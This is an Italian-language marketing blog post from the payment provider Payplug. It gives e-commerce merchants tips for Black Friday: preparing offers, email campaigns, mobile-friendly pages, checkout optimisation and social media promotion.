<li data-item-class="subcategory activate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory activate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/activate/" id="menu-item-42764" role="button" role="menuitem"><span class="name text-sm relative z-20">Activate</span><p class="text-xs font-normal italic" aria-hidden="true">Implementazione rapida</p></a></li>
<li data-item-class="subcategory shape menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory shape menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/shape/" id="menu-item-42765" role="button" role="menuitem"><span class="name text-sm relative z-20">Shape</span><p class="text-xs font-normal italic" aria-hidden="true">Esperienze d’acquisto su misura</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42762" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42762" role="menuitem"><span class="name text-sm relative z-20">Convert</span><p class="text-xs font-normal italic" aria-hidden="true">Aumenta le tue vendite in sicurezza</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42762" role="menu" aria-label="Sous-menu de Convert"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory target menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory target menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/target/" id="menu-item-42766" role="button" role="menuitem"><span class="name text-sm relative z-20">Target</span><p class="text-xs font-normal italic" aria-hidden="true">Frodi sotto controllo</p></a></li>
<li data-item-class="subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/accelerate/" id="menu-item-42767" role="button" role="menuitem"><span class="name text-sm relative z-20">Accelerate</span><p class="text-xs font-normal italic" aria-hidden="true">Una migliore performance locale</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42763" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42763" role="menuitem"><span class="name text-sm relative z-20">Centralise</span><p class="text-xs font-normal italic" aria-hidden="true">Gestisci i tuoi pagamenti in modo semplice</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42763" role="menu" aria-label="Sous-menu de Centralise"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory track menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory track menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/track/" id="menu-item-42768" role="button" role="menuitem"><span class="name text-sm relative z-20">Track</span><p class="text-xs font-normal italic" aria-hidden="true">Flussi finanziari unificati</p></a></li>
<li data-item-class="subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/cockpit/" id="menu-item-42769" role="button" role="menuitem"><span class="name text-sm relative z-20">Cockpit</span><p class="text-xs font-normal italic" aria-hidden="true">Un back-office completo</p></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/moduli/" id="menu-item-27864" role="menuitem">Moduli</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/tariffe/" id="menu-item-24852" role="menuitem">Tariffe</a></li>
<li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-24853" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-24853" role="menuitem">Risorse<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-24853" role="menu" aria-label="Sous-menu de Risorse"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44745" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44745" role="menuitem"><span class="name text-sm relative z-20">Risorse</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44745" role="menu" aria-label="Sous-menu de Risorse"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent" role="none"><a href="https://www.payplug.com/it/blog/" id="menu-item-25712" role="button" role="menuitem"><span class="name text-sm relative z-20">Blog</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/risorse/" id="menu-item-30158" role="button" role="menuitem"><span class="name text-sm relative z-20">Guide e studi</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/assistenza/" id="menu-item-24865" role="button" role="menuitem"><span class="name text-sm relative z-20">Assistenza</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/api-documentation/" id="menu-item-24864" role="button" role="menuitem"><span class="name text-sm relative z-20">Documentazione API</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44746" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44746" role="menuitem"><span class="name text-sm relative z-20">Informazioni</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44746" role="menu" aria-label="Sous-menu de Informazioni"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/informazioni/" id="menu-item-44780" role="button" role="menuitem"><span class="name text-sm relative z-20">Informazioni su Payplug</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/partner/" id="menu-item-24856" role="button" role="menuitem"><span class="name text-sm relative z-20">I nostri partner</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/stampa/" id="menu-item-44750" role="button" role="menuitem"><span class="name text-sm relative z-20">Stampa</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/jobs/" id="menu-item-44749" role="button" role="menuitem"><span class="name text-sm relative z-20">Unisciti a noi</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" role="none"><a href="https://www.payplug.com/it/contattaci/" id="menu-item-44186" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44186" role="menuitem">Contattaci<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44186" role="menu" aria-label="Sous-menu de Contattaci"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/it/contattaci/vendite/" id="menu-item-44752" role="button" role="menuitem"><span class="name text-sm relative z-20">Vendite</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://support.payplug.com/hc/it/requests/new" id="menu-item-44747" role="button" role="menuitem"><span class="name text-sm relative z-20">Assistenza</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://content.payplug.com/informazioni-programma-partner" id="menu-item-44748" role="button" role="menuitem"><span class="name text-sm relative z-20">Partner</span></a></li>
</ul></div></div>
</li>
<li class="has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/login" id="menu-item-24859" role="menuitem">Login</a></li>
<li class="has-btn signup menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/signup" id="menu-item-24860" role="menuitem">Registrazione</a></li>
</ul></div> </nav>
<ul class="hidden lg:block lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="it" width="20" height="14"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr no-translation lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="http://www.payplug.com/fr/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="http://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it current-lang"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="mobile-navigation" class="bg-white h-screen fixed inset-0 z-40" style="display:none">
<div id="mobile-navigation-inner" class="px-10 h-full flex flex-col justify-center">
<nav role="navigation" class="primary-mobile-nav">
<div class="menu-primary-it-container"><ul id="primary-mobile-menu" class="flex flex-col gap-6 text-xl"><li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Soluzioni</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Canali di vendita</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/activate/pagamento-online/">Pagamento online</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/activate/pagamento-in-negozio/">Pagamento in negozio</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/activate/pagamento-omnichannel/">Pagamento omnichannel</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Funzionalità</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/shape/metodi-di-pagamento/">Metodi di pagamento</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/shape/pagamento-rateale/">Pagamento rateale</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/shape/pay-by-link/">Pay-by-Link</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/shape/checkout/">Checkout</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/target/tasso-di-frode/">Tasso di frode</a></li>
<li class="depth-2 btn btn-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/funzionalita/">Vedi tutte le funzionalità</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0 product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Prodotti</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Accept<p class="block text-[13.2px] italic font-normal">Integra tutti i pagamenti, a modo tuo</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory activate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/activate/">Activate<p class="block text-[13.2px] italic font-normal">Implementazione rapida</p></a></li>
<li class="depth-2 subcategory shape menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/shape/">Shape<p class="block text-[13.2px] italic font-normal">Esperienze d’acquisto su misura</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Convert<p class="block text-[13.2px] italic font-normal">Aumenta le tue vendite in sicurezza</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory target menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/target/">Target<p class="block text-[13.2px] italic font-normal">Frodi sotto controllo</p></a></li>
<li class="depth-2 subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/accelerate/">Accelerate<p class="block text-[13.2px] italic font-normal">Una migliore performance locale</p></a></li>
</ul>
</li>
<li class="depth-1 has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Centralise<p class="block text-[13.2px] italic font-normal">Gestisci i tuoi pagamenti in modo semplice</p></a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2 subcategory track menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/track/">Track<p class="block text-[13.2px] italic font-normal">Flussi finanziari unificati</p></a></li>
<li class="depth-2 subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/cockpit/">Cockpit<p class="block text-[13.2px] italic font-normal">Un back-office completo</p></a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/moduli/">Moduli</a></li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/tariffe/">Tariffe</a></li>
<li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Risorse</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Risorse</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.payplug.com/it/blog/">Blog</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/risorse/">Guide e studi</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/assistenza/">Assistenza</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/api-documentation/">Documentazione API</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Informazioni</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/informazioni/">Informazioni su Payplug</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/partner/">I nostri partner</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/stampa/">Stampa</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/jobs/">Unisciti a noi</a></li>
</ul>
</li>
</ul>
</li>
<li class="depth-0  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.payplug.com/it/contattaci/">Contattaci</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-1  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/it/contattaci/vendite/">Vendite</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://support.payplug.com/hc/it/requests/new">Assistenza</a></li>
<li class="depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://content.payplug.com/informazioni-programma-partner">Partner</a></li>
</ul>
</li>
<li class="depth-0 has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/login">Login</a></li>
<li class="depth-0 has-btn signup menu-item menu-item-type-custom menu-item-object-custom"><a href="https://portal.payplug.com/signup">Registrazione</a></li>
</ul></div> </nav>
<ul class="mt-24 lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="it" width="20" height="14" class="opacity-50"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr no-translation lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="http://www.payplug.com/fr/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation"><a lang="en-GB" hreflang="en-GB" href="http://www.payplug.com/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it current-lang"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div><main id="primary" class="site-main">
<section data-tpl="page.php" id="cover-block_" class="cover-block container relative -mt-16 lg:-mt-48 pt-28 lg:pt-60 group bg-yellow-200 rounded-b-3xl">
<div class="swift px-3 pb-12 lg:py-20 text-center">
<h1 class="lg:mx-24 font-display font-bold text-3xl lg:text-5xl">Come preparare il tuo sito per il Black Friday?</h1>
</div>
</section>
<section class="section-single">
<div class="container px-6">
<div class="breadcrumb">
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/it/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="taxonomy category"><span property="name">Consigli e-commerce</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Come preparare il tuo sito per il Black Friday?<span class="wtr-time-wrap after-title"><span class="wtr-time-number">5</span> min read</span></span><meta property="url" content="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"><meta property="position" content="3"></span></div> </div>
<div class="container px-6 pb-4">
<article class="lg:w-8/12 lg:mx-auto post-editor-classic">
<div class="py-4 mt-4 mb-10 border-b border-solid border-gray-300 lg:flex lg:items-center lg:justify-between">
<div class="mb-5 lg:mb-0 flex lg:items-center lg:justify-center gap-3">
<img src="https://secure.gravatar.com/avatar/fb349ab85be9ca540515b83782263f1fe0621113326efb037fc08b1f1d6ae69b?s=52&#038;d=mm&#038;r=g" width="52" height="52" alt="Avatar" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 photo avatar-default"/> <div class="font-light text-gray-500">
Pubblicato il <strong>17 Ottobre 2019</strong> <ul class="categories mt-1.5 flex items-center gap-3">
<li><a href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="btn-sm btn-gray-outline">Consigli e-commerce</a></li>
</ul>
</div>
</div>
<div class="lg:text-right text-red-400 leading-5">
Tempo di lettura: <strong class="block">3 minuti</strong>
</div>
</div>
<div class="blog-article-content">
<p>In Italia il Black Friday è arrivato solo da qualche anno, ma si è rivelato fin da subito un grande successo. Si tratta di una giornata dedicata allo shopping con prezzi ridotti, ideale per fare affari con percentuali di sconto incredibili.</p>
<p><span id="more-21370"></span></p>
<p>Anno dopo anno, i volumi delle vendite nel Black Friday sono aumentati (<strong>20,4% di acquisti in più rispetto al 2017</strong> secondo Idealo) e, di conseguenza, le aziende hanno iniziato a considerarlo una grande opportunità per promuovere i loro prodotti e acquisire nuovi clienti.</p>
<p>Inoltre, questa data cade a circa un mese dal Natale e viene ritenuta fondamentale per completare la lista dei regali natalizi, ovviamente risparmiando. Ormai è diventata pratica comune segnare sul calendario questa giornata tutta dedicata agli acquisti scontati.</p>
<p><strong> Lo sapevi? </strong>L’origine del termine “venerdì nero” sembra derivare da un ingorgo stradale creatosi a Philadelphia nel 1961 durante questa giornata a causa della corsa allo shopping. <br/>Secondo un’altra versione, la giornata si chiamerebbe così perché nella contabilità aziendale il nero è il colore del saldo positivo, cioè dei ricavi che si fanno in questa giornata, al contrario del rosso, che rappresenta le perdite...</p>
<p><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Black-Friday-banniere.jpg?strip=all&quality=90&webp=80&w=870" alt="Black Friday" width="870" style="width:870px"></p>
<p>Considerando che, in Italia, le vendite del Black Friday sono cresciute del 20,4% rispetto all’anno precedente, occorre quindi essere consapevoli che tantissime persone sono a caccia di affari in questo periodo dell’anno.</p>
<p>È bene quindi essere previdenti e scegliere in anticipo come <strong>preparare il tuo sito <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span> per l’evento dell’anno</strong>. Ecco alcuni consigli:</p>
<p>&nbsp;</p>
<h2 style="font-size:24px"><strong>1. Prepara le tue offerte</strong></h2>
<p>I clienti cercano informazioni prima di quanto ci si aspetti.<strong> Prepara le tue offerte di vendita il più presto possibile</strong> e inizia a farle conoscere ai tuoi clienti e visitatori nei mesi che anticipano la vendita.</p>
<p>Secondo una ricerca di National Retail Federation, ogni anno <strong>il 40% dei clienti inizia a ricercare informazioni sui prodotti interessati già nel mese di Ottobre</strong>. Non solo è necessario iniziare la preparazione presto, ma è anche necessario assicurare che i clienti che cercano queste informazioni riescano a trovarle.</p>
<p>Quando si decide di partecipare da protagonisti al Black Friday bisogna <strong>selezionare gli articoli del catalogo</strong> che potranno vantare uno sconto: possono essere quelli più venduti, quelli di “nicchia” o, semplicemente, quelli che riescono ad offrirci una maggiore marginalità.</p>
<p>Oltre ai classici sconti, si possono attuare tecniche di vendita come <strong>up-selling </strong>(proponendo al cliente prodotti di categoria superiore rispetto alle sue idee iniziali) o <strong>cross-selling</strong> (proponendo un prodotto complementare che completi l’oggetto già acquistato dal cliente).</p>
<p>Una tattica per rendere l’intero processo efficace ed invogliare l’utente ad acquistare è data dal <strong>creare entusiasmo ed urgenza</strong> attorno al Black Friday: questo è possibile attraverso il <strong>countdown</strong>, le <strong>offerte a scadenza</strong> o quelle su <strong>disponibilità limitata</strong> degli articoli.</p>
<p>&nbsp;</p>
<h2 style="font-size:24px"><strong>2. Sfrutta le e-mail marketing</strong></h2>
<p>Sicuramente uno dei canali più usati nelle tattiche di vendita durante il Black Friday è l’e-mail.&nbsp;Infatti attraverso un'efficace strategia di e-mail marketing puoi inviare messaggi con <strong>prodotti esclusivi</strong> per attirare l’attenzione o offrire <strong>sconti speciali</strong> ai clienti fidelizzati.</p>
<p style="text-align:center"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Apple.png?strip=all&quality=90&webp=80&w=349" alt="Apple" width="349" style="width:349px;display:block;margin-left:auto;margin-right:auto"><span style="font-size:14px"><i>E-mail Marketing di </i><a href="http://apple.com/" rel="noopener" target="_blank"><i>Apple</i></a></span></p>
<p>L'aspetto accattivante e l'appeal visivo delle tue email sono molto importante, poiché i tuoi clienti possono riceverne molti durante il Black Friday. Sentiti libero di prendere ispirazione dai più grandi!</p>
<p></p>
<h2 style="font-size:24px"><strong>3. Assicurati che il tuo site offra un'ottima navigazione da mobile</strong></h2>
<p>Secondo la Global Commerce Review, per il secondo trimestre 2018 in Italia <strong>il 41% delle transazione online è avvenuto su mobile</strong>. Questo significa che il mobile è cresciuto di oltre il 20% rispetto al 2017 ed è sempre più fondamentale offrire all’utente un’esperienza mobile usabile e veloce.&nbsp;</p>
<p>Per ottimizzare le performance del tuo <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span> è molto importante che <strong>i percorsi di navigazione e le funzioni di ricerca </strong>siano facilmente accessibili da mobile, che le <strong>pagine prodotto</strong> siano <strong>mobile friendly</strong>, prevedendo la possibilità di zoom sulle immagini e di visualizzare in modo completo le descrizioni del prodotto e opzioni di personalizzazione.&nbsp;</p>
<p style="text-align:center"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Nencini-Sport-pagine-prodotto.jpg?strip=all&quality=90&webp=80&w=600" alt="Nencini Sport pagine prodotto" width="600" style="width:600px"><span style="font-size:14px"><i>Pagine prodotto di </i><a href="https://www.nencinisport.it/it/" rel="noopener" target="_blank"><i>Nencinisport.it</i></a></span></p>
<p>&nbsp;</p>
<h2 style="font-size:24px"><strong>4. Ottimizza la tua pagina di pagamento</strong></h2>
<p>Anche il <span class="mywpglossary-term-def" data-title="checkout" data-url="https://www.payplug.com/fr/glossaire/#checkout">checkout</span> risulta essere una fase che deve essere rivista o progettata per permettere agli utenti di acquistare anche da mobile senza alcun tipo di problema nella fase di pagamento.</p>
<p>Spesso questo aspetto viene trascurato: ci sono moltissimi <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span> che ancora oggi hanno <span class="mywpglossary-term-def" data-title="checkout" data-url="https://www.payplug.com/fr/glossaire/#checkout">checkout</span> non perfettamente ottimizzati e di conseguenza un basso tasso di conversione. Ti consigliamo quindi attraverso <a href="https://content.localhost:10004/la-tua-pagina-di-pagamento-e-ottimizzata" rel="noopener" target="_blank">questo link</a> di <strong>testare la tua pagina di pagamento</strong>.</p>
<p>Ricorda: la fase del pagamento è una tappa da non sottovalutare!</p>
<p>Avere una pagina di pagamento ottimizzata e rassicurante <strong>riduce sicuramente il numero di carrelli abbandonati</strong>. Ti mostriamo un esempio di pagina di pagamento ottimizzata e personalizzata per il Black Friday:</p>
<p><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Pagina-Black-Friday.png?strip=all&quality=90&webp=80&w=1585" alt="Pagina Black Friday" width="1585" style="width:1585px"></p>
<p>&nbsp;</p>
<h2><span style="font-size:24px"><strong>5. Sponsorizza le tue offerte sui social media</strong></span></h2>
<p>I <a href="https://www.payplug.com/it/blog/social-selling/" rel="noopener" target="_blank">social network</a> sono senza dubbio strumenti efficaci per informare velocemente i tuoi clienti (effettivi e potenziali) sulle promozioni che hai in serbo per loro.</p>
<p>Per utilizzarli al meglio, utilizza gli <strong>stessi elementi visivi del tuo sito </strong>&nbsp;in modo che l’utente ti riconosca al volo, cavalca l’onda degli <strong>hashtag più rilevanti</strong> (senza esagerare), crea <strong>campagne sponsorizzate</strong> definendo bene il tuo target di riferimento, ascolta i tuoi utenti e <strong>interagisci velocemente</strong> rispondendo alle loro domande o richieste.</p>
<p style="line-height:1">&nbsp;</p>
<p style="text-align:center"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Facebook-Unieuro.png?strip=all&quality=90&webp=80&w=1130" alt="Facebook Unieuro" width="1130" style="width:1130px"><span style="font-size:14px"><i>Pagina Facebook di </i><a href="https://www.unieuro.it/online/" rel="noopener" target="_blank"><i>Unieuro.it</i></a></span></p>
<p>In questo articolo abbiamo trattato il tema del <strong>Black Friday <span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span></strong>, analizzando come un’azienda online attraverso le giuste strategie può trasformare il Black Friday da “seccatura” a vera e propria <strong>opportunità</strong>.</p>
